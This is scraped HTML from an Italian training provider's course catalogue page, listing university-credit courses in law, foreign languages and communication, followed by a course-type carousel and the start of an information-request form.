				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diritto-dellunione-europea-ius-14-monte-ore-300-cfu-12">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37557 jet-equal-columns" data-post-id="37557" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/04/95_Grafica-pacchetto-classe-di-concorso-A24.jpg" class="attachment-full size-full wp-image-50435" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/04/95_Grafica-pacchetto-classe-di-concorso-A24.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/04/95_Grafica-pacchetto-classe-di-concorso-A24-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A24  Lingue e Culture Straniere negli istituti di istruzione di II grado</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/a24-lingue-e-culture-straniere-negli-istituti-di-istruzione-di-ii-grado">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-24953 jet-equal-columns" data-post-id="24953" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/37_Grafica-Corso-singolo-diritto-amministrativo.jpg" class="attachment-full size-full wp-image-50087" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/37_Grafica-Corso-singolo-diritto-amministrativo.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/37_Grafica-Corso-singolo-diritto-amministrativo-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Amministrativo IUS/10 - monte ore 200 - CFU 8</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							200h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diritto-amministrativo-ius-10-monte-ore-200-cfu-8">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37738 jet-equal-columns" data-post-id="37738" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/05/89_Grafica-pacchetto-classe-di-concorso-A65.jpg" class="attachment-full size-full wp-image-50422" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/05/89_Grafica-pacchetto-classe-di-concorso-A65.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/05/89_Grafica-pacchetto-classe-di-concorso-A65-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A65 Teoria e Tecnica della Comunicazione</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/a65-teoria-e-tecnica-della-comunicazione">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/ricerca-prodotti">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri i corsi</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0543474 elementor-widget elementor-widget-template" data-id="0543474" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="51485" class="elementor elementor-51485 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ceca203 elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="ceca203" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf5916" data-id="1cf5916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66545f2 priori--font elementor-widget elementor-widget-heading" data-id="66545f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Scopri le tipologie di corso</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d90c905 product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="d90c905" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-d90c905" data-pagination=".swiper-pagination-d90c905" data-arrow-next=".swiper-button-next-d90c905" data-arrow-prev=".swiper-button-prev-d90c905" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea">Laurea</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro">Formazione per l'impiego</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro">Corsi Sicurezza sul Lavoro</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/formazione_continua_ordini_professionali.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali">Formazione continua Ordini Professinali</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche">Certificazioni Informatiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche">Certificazioni Linguistiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi">Convegni Formativi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione">Formazione Pubblica Amministrazione</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli">Corsi Singoli</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/master.svg" alt="master"></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master">Master/Perfezionamento</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi">Altri Corsi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento">Sportello Orientamento</a></span>                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-d90c905"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Richiedi informazioni</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2528" class="elementor elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2" data-token="042297a3bd3365152595dbb243070687" data-token-time="1769312199"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Nome e Cognome</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" 